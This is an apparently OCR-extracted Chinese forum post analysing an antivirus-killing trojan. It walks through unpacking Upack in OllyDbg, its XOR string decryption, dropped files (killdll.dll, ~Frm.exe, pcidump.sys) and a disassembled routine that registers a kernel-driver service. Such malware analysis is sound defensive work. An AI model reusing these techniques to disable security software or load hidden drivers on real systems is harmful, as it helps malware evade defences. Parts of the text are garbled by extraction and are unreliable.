



立足软件安全和病毒分析最前端,丰富的技术版块交相辉映,由无数加密解密及反病毒爱好者共同维护,留给世界一抹值得百年回眸的惊 艳,沉淀百年来计算机应用之精华与优雅,信息线条与生活质感淡定交融,任岁月流转,低调而奢华的技术交流与研究却是亘古不变。

标题:一个小马的简单分析

作者: ximo

二星期前的老样本了,当初做的一个简单的笔记,最近貌似 killav 比较流行,所以就发个简单的分析。不过最近的样 本基本上也大同小异。 本人能力有限,分析错的,请多多指教,谢谢。

程序加的是壳是: Upack 2.4 - 2.9 beta -> Dwing [Overlay] 脱壳很简单, OD 载入后, 单步跟或直接往下拉, 找到下面的代码



然后在 00426C62 - 0F84 DFB0FDFF je g1[1].00401D47 处设置条件断点为: eax = = 0, F9 运行, 断下后, F8 一次, 即可来到 OEP 了



下面的病毒的相关行为分析:

一、创建系统快照,利用 PROCESSENTRY32 的结构,返回父进程的 PID:

## typedef struct tagPROCESSENTRY32

```
{
DWORD dwSize; // 结构大小;
DWORD cntUsage; // 此进程的引用计数;
DWORD th32ProcessID; // 进程 ID;
DWORD th32DefaultHeapID; // 进程默认堆 ID;
DWORD th32ModuleID; // 进程模块 ID;
DWORD cntThreads; // 此进程开启的线程计数;
DWORD th32ParentProcessID; // 父进程 ID;
LONG pcPriClassBase; // 线程优先权;
DWORD dwFlags; // 保留;
char szExeFile[MAX_PATH]; // 进程全名;
} PROCESSENTRY32;
```


}

二、字符串的解密



//算法很简单, 就是加密字符串的每一位与 0x2 异或, 所得结果即是解密后的字符串

}

由此得: ^^iknnfnn,fnn 解密为\\killdll.dll ^^pwlfnn10,gzg 解密为\\rundll32.exe iknncnn 解密为 killall

## 三、在系统目录下创建文件: C:\WINDOWS\system32\\killdll.dll





```
}
```
四、把生成的 killdll.dll 用 rundll32.exe 进行加载,方式为隐藏方式。





五、在临时目录下生成文件~Frm.exe,并且运行它



删除 killdll.dll:



七、C:\WINDOWS\system32\drivers 下生成驱动文件 pcidump.sys 00401B8B . E8 60F5FFFF call UnPacked.004010F0 carries that the prodump.sys 八、创建服务, 目的用来加载驱动 pcidump.sys 00401B97 . E8 14F6FFFF call UnPacked.004011B0 . 创建服务来加载驱动 { 004011B0 / 83EC 1C sub esp,1C 004011B3 | 56 push esi 004011B4 | 68 3F000F00 push 0F003F 004011B9 | 6A 00 push 0 004011BB | 6A 00 push 0 004011BD |. FF15 18604000 call dword ptr ds:[<&advapi32.OpenSCManagerA>; advapi32.OpenSCManagerA 004011C3 |. 8BF0 mov esi,eax 004011C5 | 85F6 test esi, esi 004011C7 |. 0F84 0D010000 je UnPacked.004012DA 004011CD 1. 53 push ebx 004011CE |. 8B5C24 28 mov ebx,dword ptr ss:[esp+28] 004011D2 | 55 push ebp 004011D3 | 57 push edi 004011D4 |. 6A 00 push 0 ; /Password <sup>=</sup> NULL 004011D6 |. 6A 00 push 0 ; |ServiceStartName <sup>=</sup> NULL 004011D8 |. 6A 00 push 0 ; |pDependencies <sup>=</sup> NULL 004011DA |. 6A 00 push 0 ; |pTagId <sup>=</sup> NULL 004011DC |. 6A 00 push 0 ; |LoadOrderGroup <sup>=</sup> NULL 004011DE |. 8B2D 00604000 mov ebp,dword ptr ds:[<&advapi32.CreateServi>; |advapi32.CreateServiceA 004011E4 | 53 push ebx  $\frac{1}{2}$  |BinaryPathName 004011E5 |. 6A 00 push 0 ; |ErrorControl <sup>=</sup> SERVICE\_ERROR\_IGNORE 004011E7 |. 6A 03 push 3 ; |StartType <sup>=</sup> SERVICE\_DEMAND\_START 004011E9 |. 6A 01 push 1 ; |ServiceType <sup>=</sup> SERVICE\_KERNEL\_DRIVER 004011EB | 68 FF010F00 push 0F01FF in the state of the state of the state of the state of the push 0F01FF in the state of the state of the state of the state of the state of the state of the state of the state of the state SERVICE ALL ACCESS 004011F0 |. 687C704000 push UnPacked.0040707C ; |DisplayName <sup>=</sup> "pcidump" 004011F5 | 68 7C704000 push UnPacked.0040707C ; ServiceName = "pcidump" 004011FA |. 56 push esi ; |hManager 004011FB | FFD5 call ebp  $\qquad \qquad$  ; \CreateServiceA 004011FD | 85C0 test eax, eax 004011FF |. 75 5A jnz short UnPacked.0040125B 00401201 | 68 FF010F00 push 0F01FF 00401206 | 68 7C704000 push UnPacked.0040707C ; ASCII "pcidump" 0040120B | 56 push esi 0040120C |. FF15 04604000 call dword ptr ds:[<&advapi32.OpenServiceA>] ; 